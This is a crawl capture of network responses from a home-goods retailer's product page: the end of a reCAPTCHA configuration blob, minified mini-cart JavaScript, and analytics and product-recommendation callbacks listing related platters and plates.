w7rCiEHDkkQ8wqBuSRR3TjpQwoYVNA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22togowLDoCz4p73gTtKUve/H8H2brVUBy6kRpEQyQeKM\\u003d\x22,1,0,null,1,1768682486552,0,0,[34],null,[12],\x22RC-RgqZqQ0He_8qxg\x22,null,null,null,null,null,\x220dAFcWeA7n0llpMcetfS-YmP2t6HaTNUmPkEEF67xFAcpDHegXmtGt_6fpPhWQfrsz7qc-QJM9LdQc9lYOk15VYhXfQc23X-Q2HA\x22,1768765286497]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=bcfaLq8VnTzIr32jpqTJbzdNct&userId=&emailId=&product=id%3A%3A000607058%7C%7Csku%3A%3AR242861006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAVA&siteId=liberty&instanceType=prd&locale=en_US&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fsobre-mini-oval-platter-000607058.html&ls=true&_=1768678882363&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22bcfaLq8VnTzIr32jpqTJbzdNct%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22000607058%22%2C%22sku%22%3A%22R242861006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_US%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fsobre-mini-oval-platter-000607058.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768678882363%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 399
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"bcfaLq8VnTzIr32jpqTJbzdNct","m":34128000},{"k":"__cq_bc","v":"%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000607058%22%2C%22sku%22%3A%22R242861006%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/en_US/v1768613422168/js/miniCart.js
body_size: 2802
content:
!function(t){var e={};function a(i){if(e[i])return e[i].exports;var n=e[i]={i:i,l:!1,exports:{}};return t[i].call(n.exports,n,n.exports,a),n.l=!0,n.exports}a.m=t,a.c=e,a.d=function(t,e,i){a.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},a.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(a.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var n in t)a.d(i,n,function(e){return t[e]}.bind(null,n));return i},a.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return a.d(e,"a",e),e},a.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},a.p="",a(a.s=522)}({522:function(t,e,a){"use strict";function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var n=!0;function o(t){$.spinner().stop();var e=t.success?"alert-success":"alert-danger";0===$(".add-to-wishlist-messages").length&&$("body").append('<div class="add-to-wishlist-messages "></div>'),$(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+e+'">'+t.msg+"</div>"),setTimeout((function(){$(".add-to-wishlist-messages").remove()}),1500);var a=$('a[data-pid="'+t.pid+'"]').closest(".product-info").find(".remove-product"),i={actionUrl:a.data("action"),productID:a.data("pid"),productName:a.data("name"),uuid:a.data("uuid")};$("body").trigger("afterRemoveFromCart",i),setTimeout((function(){$(".cart.cart-page #removeProductModal").modal()}),2e3)}$("body").on("click",".product-move .move",(function(t){t.preventDefault();var e=$(this).attr("href"),a=$(this).data("pid"),i=$(this).closest(".product-info").find(".lineItem-options-values").data("option-id"),n=$(this).closest(".product-info").find(".lineItem-options-values").data("value-id");i=i||null,n=n||null,e&&a&&($.spinner().start(),$.ajax({url:e,type:"post",dataType:"json",data:{pid:a,optionId:i,optionVal:n},success:function(t){o(t)},error:function(t){o(t)}}))})),function(){function t(){$('link[href*="miniCart.css"]').length||$("<link>").appendTo("head").attr({type:"text/css",rel:"stylesheet",href:window.cssFiles.cart})}$((function(){if((parseInt($(".minicart .minicart-quantity, .mini-cart-quantity").text(),10)||0)>0)try{t()}catch(t){}})),$(".minicart").on("count:update",(function(e,a){a&&$.isNumeric(a.quantityTotal)&&($(".minicart .minicart-quantity").text(a.quantityTotal),$(".minicart .minicart-link").attr({"aria-label":a.minicartCountOfItems,title:a.minicartCountOfItems}),t())})),$(".minicart").on("mouseenter focusin touchstart",(function(){if(0!==$(".search:visible").length){var t=$(".minicart").data("action-url");if(0!==parseInt($(".minicart .minicart-quantity").text(),10)&&0===$(".minicart .popover.show").length){if(!n)return void $(".minicart .popover").addClass("show");$(".minicart .popover").addClass("show"),$(".minicart .popover").spinner().start(),$.get(t,(function(t){$(".minicart .popover").empty(),$(".minicart .popover").append(t),n=!1,$.spinner().stop()})),$(".mini-cart-panel .loyalty-tooltip").popover({container:".mini-cart-panel"})}}})),$("body").on("touchstart click",(function(t){$(".minicart").has(t.target).length<=0&&($(".minicart .popover").removeClass("show"),$(t.target).hasClass("modal-background")&&$("body").trigger("dyevents:closeMiniCartUpdateContext"))})),$(".minicart").on("mouseleave focusout",(function(t){"focusout"===t.type&&$(".minicart").has(t.target).length>0||"mouseleave"===t.type&&$(t.target).is(".minicart .quantity")||$("body").hasClass("modal-open")?t.stopPropagation():$(".minicart .popover").removeClass("show")})),$("body").on("change",".minicart .quantity",(function(){$(this).parents(".bonus-product-line-item").length&&$(".cart-page").length&&location.reload()})),$("body").on("product:afterAddToCart",(function(){n=!0})),$("body").on("cart:update",(function(){n=!0})),$(".minicart").on("count:update",(function(t,e){var a=$(".shopping-bag-icon").find(".dot");e&&$.isNumeric(e.quantityTotal)&&(e.quantityTotal>0?($(".minicart .mini-cart-quantity").text(e.quantityTotal),a.addClass("active"),a.data("empty-cart",!1)):($(".minicart .mini-cart-quantity").text(""),a.removeClass("active"),a.attr("data-no-items",!0),a.data("empty-cart",!0)))})),$(".app-tray-buttons-container .minicart").off("mouseenter focusin touchstart").on("click",(function(){if(0!==$(".search:visible").length&&!1!==$(".mini-cart-panel").hasClass("active")){t();var e=$(".mini-cart-panel .minicart").data("action-url");0===$(".mini-cart-panel .minicart.show").length&&($(".mini-cart-panel .minicart").toggle(),$(".mini-cart-panel .minicart").spinner().start(),$(".mini-cart-panel .progress-dots").removeClass("d-none"),$.get(e,(function(t){if($(".mini-cart-panel .minicart").empty(),$(".mini-cart-panel .minicart").append(t),$(".mini-cart-panel .minicart").toggle(),$.spinner().stop(),$(".mini-cart-panel .progress-dots").addClass("d-none"),$(".mini-cart-panel.active").length>0&&$('.minicart input[id*="gtm-cart-ga4-data"]').length>0){var e=JSON.parse($('.minicart input[id*="gtm-cart-ga4-data"]').val());setTimeout((function(){window.dataLayer.push({ecommerce:null}),window.dataLayer.push(e),$("body").trigger("dyevents:openMiniCartUpdateContext",{items:e.ecommerce.items})}),0)}$(".minicart .card").not(".minicart-bonus-item").each((function(){var t=$(this).find(".cart-qty-text"),e=$(this).find(".line-item-total-price");if(t.length>0&&e.length>0){var a=e.offset().top>t.offset().top;e.toggleClass("pl-0",!1===a),e.toggleClass("pl-4",a),e.toggleClass("text-left",a),e.toggleClass("text-right",!1===a),$(this).find(".item-attributes").toggleClass("pb-4",a)}}))})))}})),$("body").off("click",".cart-delete-confirmation-btn"),$("body").on("click",".cart-delete-confirmation-btn",(function(t){t.preventDefault();var e=$(this).data("pid"),a=$(this).data("action"),n=$(this).data("uuid");a=function(t,e){var a=t;return a+=(-1!==a.indexOf("?")?"&":"?")+Object.keys(e).map((function(t){return t+"="+encodeURIComponent(e[t])})).join("&")}(a,{pid:e,uuid:n}),$("body > .modal-backdrop").remove(),$.spinner().start(),$.ajax({url:a,type:"get",dataType:"json",success:function(t){if(0===t.basket.items.length)$(".cart").empty(),$(".cart-empty").removeClass("hidden"),$(".mini-cart-quantity").text(0),$(".number-of-items").empty().append(t.basket.resources.numberOfItems),$(".mini-cart-quantity").empty().append(t.basket.numItems),$(".mini-cart-link").attr({"aria-label":t.basket.resources.minicartCountOfItems,title:t.basket.resources.minicartCountOfItems}),$(".mini-cart-panel .minicart").empty(),$(".mini-cart-panel .minicart").removeClass("show"),$("body").removeClass("modal-open"),$("html").removeClass("veiled");else{if(t.toBeDeletedUUIDs&&t.toBeDeletedUUIDs.length>0)for(var e=0;e<t.toBeDeletedUUIDs.length;e++)$(".uuid-"+t.toBeDeletedUUIDs[e]).remove();$(".uuid-"+n).remove(),t.basket.hasBonusProduct||$(".bonus-product").remove(),$(".promotions-container").empty().append(t.basket.totals.discountsHtml),function(t){$(".number-of-items").empty().append(t.resources.numberOfItems),$(".shipping-cost").empty().append(t.totals.totalShippingCost),$(".tax-total").empty().append(t.totals.totalTax),$(".grand-total").empty().append(t.totals.grandTotal),$(".sub-total").empty().append(t.totals.subTotal),$(".minicart-quantity").empty().append(t.numItems),$(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),t.totals.orderLevelDiscountTotal.value>0?($(".totals-discount-total").removeClass("d-none"),$(".order-discount-total").empty().append("-"+t.totals.orderLevelDiscountTotal.formatted)):$(".totals-discount-total").addClass("d-none"),t.totals.shippingLevelDiscountTotal.value>0?($(".shipping-discount").removeClass("hide-shipping-discount"),$(".shipping-discount-total").empty().append("- "+t.totals.shippingLevelDiscountTotal.formatted)):$(".shipping-discount").addClass("hide-shipping-discount"),t.items.forEach((function(t){t.renderedPromotions&&$(".item-"+t.UUID).empty().append(t.renderedPromotions),t.priceTotal&&t.priceTotal.renderedPrice&&$(".item-total-"+t.UUID).empty().append(t.priceTotal.renderedPrice)}))}(t.basket),a=t.basket.approachingDiscounts,i="",$(".approaching-discounts").empty(),a.length>0&&a.forEach((function(t){i+='<div class="single-approaching-discount">'+t.discountMsg+"</div>"})),$(".approaching-discounts").append(i),$("body").trigger("setShippingMethodSelection",t.basket),function(t){if(t.valid.error){if(t.valid.message){var e='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+t.valid.message+"</div>";$(".cart-error").append(e)}else $(".cart").empty().append('<div class="row"> <div class="col-12 text-center"> <h1>'+t.resources.emptyCartMsg+"</h1> </div> </div>"),$(".number-of-items").empty().append(t.resources.numberOfItems),$(".minicart-quantity").empty().append(t.numItems),$(".minicart-link").attr({"aria-label":t.resources.minicartCountOfItems,title:t.resources.minicartCountOfItems}),$(".mini-cart-panel .minicart").empty(),$(".mini-cart-panel .minicart").removeClass("show");$(".checkout-btn").addClass("disabled")}else $(".checkout-btn").removeClass("disabled")}(t.basket)}var a,i;$("body").trigger("cart:update",t);var o={quantityTotal:t.basket.numItems};$(".minicart").trigger("count:update",o),$.spinner().stop()},error:function(t){var e,a;"object"===i(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl?window.location.href=t.responseJSON.redirectUrl:(e=t.responseJSON.errorMessage,a='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+e+"</div>",$(".cart-error").append(a),$.spinner().stop())}})})),$(".minicart").removeClass("js-loading")}()}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewReco&callback=CQuotient._act_callback3&cookieId=bcfaLq8VnTzIr32jpqTJbzdNct&userId=&emailId=&products=id%3A%3A000607056%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000537859%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A378269%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000607020%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A355325%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A355380%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000645974%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000645953%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000645937%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A430645%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A000537855%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A%3B%3Bid%3A%3A205161%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&recommenderName=product-to-product_PDP_recommender&realm=AAVA&siteId=liberty&instanceType=prd&locale=en_US&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&viewRecoRoundtrip=3661&anchors=000607058&__recoUUID=1f14f361-3425-4382-a7fa-658d6413111f&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fus%2Fsobre-mini-oval-platter-000607058.html&__cq_uuid=bcfaLq8VnTzIr32jpqTJbzdNct&__cq_seg=0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00&bc=%7B%22aava-liberty%22%3A%5B%7B%22id%22%3A%22000607058%22%2C%22sku%22%3A%22R242861006%22%7D%5D%7D&ls=true&_=1768678888703&v=v3.1.3&fbPixelId=__UNKNOWN__
body_size: 163
content:
/**/ typeof CQuotient._act_callback3 === 'function' && CQuotient._act_callback3([{"k":"__cq_uuid","v":"bcfaLq8VnTzIr32jpqTJbzdNct","m":34128000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/product-to-product_PDP_recommender?callback=CQuotient._callback1&_=1768678882381&_device=mac&userId=&cookieId=bcfaLq8VnTzIr32jpqTJbzdNct&emailId=&anchors=id%3A%3A000607058%7C%7Csku%3A%3AR242861006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bcfaLq8VnTzIr32jpqTJbzdNct%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22000607058%22%2C%22sku%22%3A%22R242861006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot1-PI%22%2C%22slotConfigId%22%3A%22Product_to_product_personal%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 625
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product_PDP_recommender":{"displayMessage":"product-to-product_PDP_recommender","recs":[{"id":"000607056","product_name":"Labyrinthe Small Platter","image_url":"http://i8.amplience.net/i/liberty/000607056-R242859006-2?","product_url":"https://www.libertylondon.com/uk/labyrinthe-small-platter-000607056.html"},{"id":"000537859","product_name":"Peggy Band Bowl","image_url":"http://i8.amplience.net/i/liberty/000537859-R109688006-4?","product_url":"https://www.libertylondon.com/uk/peggy-band-bowl-000537859.html"},{"id":"378269","product_name":"Key Small Plate","image_url":"http://i8.amplience.net/i/liberty/378269-1001398904-2?","product_url":"https://www.libertylondon.com/uk/key-small-plate-378269.html"},{"id":"000607020","product_name":"Colbert Dish","image_url":"http://i8.amplience.net/i/liberty/000607020-R242823006-1?","product_url":"https://www.libertylondon.com/uk/colbert-dish-000607020.html"},{"id":"355325","product_name":"Cube Round Platter","image_url":"http://i8.amplience.net/i/liberty/355325-1001322495-2?","product_url":"https://www.libertylondon.com/uk/cube-round-platter-355325.html"},{"id":"355380","product_name":"Colbert Planche 1","image_url":"http://i8.amplience.net/i/liberty/355380-1001322018-1?","product_url":"https://www.libertylondon.com/uk/colbert-planche-1-355380.html"},{"id":"000645974","product_name":"Cambridge Platter","image_url":"http://i8.amplience.net/i/liberty/000645974-R324978006-3?","product_url":"https://www.libertylondon.com/uk/cambridge-platter-000645974.html"},{"id":"000645953","product_name":"Rome Long Platter","image_url":"http://i8.amplience.net/i/liberty/000645953-R324957006-1?","product_url":"https://www.libertylondon.com/uk/rome-long-platter-000645953.html"},{"id":"000645937","product_name":"Rome Very Large Dinner Plate","image_url":"http://i8.amplience.net/i/liberty/000645937-R324941006-3?","product_url":"https://www.libertylondon.com/uk/rome-very-large-dinner-plate-000645937.html"},{"id":"430645","product_name":"Eiffel Tower Platter","image_url":"http://i8.amplience.net/i/liberty/430645-1001609770-4?","product_url":"https://www.libertylondon.com/uk/eiffel-tower-platter-430645.html"},{"id":"000537855","product_name":"Drapé Side Plate","image_url":"http://i8.amplience.net/i/liberty/000537855-R109684006-4?","product_url":"https://www.libertylondon.com/uk/drap%C3%A9-side-plate-000537855.html"},{"id":"205161","product_name":"Large Neptune Dinner Plate","image_url":"http://i8.amplience.net/i/liberty/205161-1000730131-1?","product_url":"https://www.libertylondon.com/uk/large-neptune-dinner-plate-205161.html"}],"recoUUID":"1f14f361-3425-4382-a7fa-658d6413111f"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/recently-viewed?callback=CQuotient._callback2&_=1768678882384&_device=mac&userId=&cookieId=bcfaLq8VnTzIr32jpqTJbzdNct&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot2-PI&slotConfigId=PDP_slot2&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bcfaLq8VnTzIr32jpqTJbzdNct%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot2-PI%22%2C%22slotConfigId%22%3A%22PDP_slot2%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 80
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"33879379-20fd-49f7-8339-6b381a432a0b"}});